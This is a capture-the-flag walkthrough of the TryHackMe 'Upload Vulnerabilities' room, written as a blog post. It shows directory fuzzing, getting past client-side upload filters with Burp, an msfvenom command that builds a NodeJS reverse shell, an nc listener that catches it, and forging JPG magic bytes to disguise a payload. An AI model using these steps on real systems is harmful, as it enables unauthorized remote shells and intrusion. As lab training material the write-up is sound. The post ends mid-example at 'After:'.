
THM Upload Vulnerabilities
Write-up for Upload Vulnerabilities room at TryHackMe

Currently working as a Senior Consultant at Netcompany spending my full-time job solving the SharePoint riddles. In the free time I'm expanding my understanding of cybersecurity through hacking activities. Git fanboy.
Basic Information
| # | |
| Type | THM Room Challenge |
| Organized by | TryHackMe |
| Name | THM / Upload Vulnerabilities |
| URLs | https://tryhackme.com/room/uploadvulns |
| Author | Asentinn / Okabe Rintaro |
| https://ctftime.org/team/152207 |
🔔
CyberEthical.Meis maintained purely from your donations - consider one-time sponsoring with the Sponsor button or 🎁 become a Patron which also gives you some bonus perks.
Join our Discord Server!
Contents
Recon

I'm pulling the provided wordlist for the challenge.
I'm already having the /etc/hosts entry for jewel.uploadvulns.thm so I'm accessing the page in browser.
If do not, add the entry with room IP
$ sudo nano /etc/hosts {IP} jewel.uploadvulns.thm

Running whatweb
$ whatweb jewel.uploadvulns.thm


We are dealing with the Node.JS Express backend. In the source of the page, there is a reference to the upload.js script file.

Client-side validation can be easily worked around by passing the traffic through a Burp proxy and cutting the script import before it is rendered. In a real case scenario, backend validation should be at least as restrictive as client one, so it is good we can note down what files are supposed to be allowed or denied.

But first discover directories on the website
$ ffuf -w /usr/share/seclists/Discovery/Web-Content/directory-list-lowercase-2.3-medium.txt -u http://jewel.uploadvulns.thm/FUZZ
Client-side file upload restrictions

Let's try right away the NodeJS web shell
$ msfvenom -p nodejs/shell_reverse_tcp LHOST=tun0 LPORT=4455 -o shell.js
MiM attack with request modification
We can sniff the upload request being made via Burp on a legit file.

Content is base64 encoded - so let's encode the shell.js file content and paste into Repeater - send it and voilà - we have the reverse shell file on the website.
Fuzzing

We can see that existing backgrounds are named using free letter filename like ABH.jpg or AVK.jpg. Now, we can make assumption that any file that passes the upload are placed together with these backgrounds with name conforming to that rules.
On the main page we can read Upload it here and we'll add it to the slides!
Fuzzing the content directory, we can see multiple files, and a few that have ~800 bytes - these are our payloads.
There are multiple files uploaded because I was trying different uploads before I found the right one. See the Bonus content
$ ffuf -w UploadVulnsWordlist.txt:FUZZ -u http://jewel.uploadvulns.thm/content/FUZZ -e .jpg
Other files with 800 and 799 bytes size are my previous attempts.

$ curl http://jewel.uploadvulns.thm/content/HRH.jpg

When you try accessing the shell directly


But during the directory fuzzing we have discovered the admin directory.
/admin

Can we access the file via this form?

Before making a request, start the listener with nc -lvnp {PORT} and submit the form on /admin.

Yes, indeed.
Do you like what you see? Join the Hashnode.com now and start publishing. Things that are awesome:
✔ Automatic GitHub Backup
✔ Write in Markdown
✔ Free domain mapping
✔ CDN hosted images
✔ Free built-in newsletter service
✔ Built-in blog monetizing through the Sponsor feature
By using my link, you can help me unlock the ambassador role, which cost you nothing and gives me some additional features to support my content creation mojo.
Additional readings
📌 Follow the
#CyberEthicalhashtag on the social media🎁 Become a Patron and gain additional benefits
👉 Instagram: @cyber.ethical.me
👉 LinkedIn: Kamil Gierach-Pacanek
👉 Twitter: @cyberethical_me
👉 Facebook: @CyberEthicalMe

Bonus: hiding malicious code behind JPG signature

Forging a JPG/JPEG file requires a file to start with magic number FF D8 FF.


Edit payload: prepend
AAAat the beginning of the fileEdit the payload in
hexeditreplacing first octets withFF D8 FF.
Before:

After: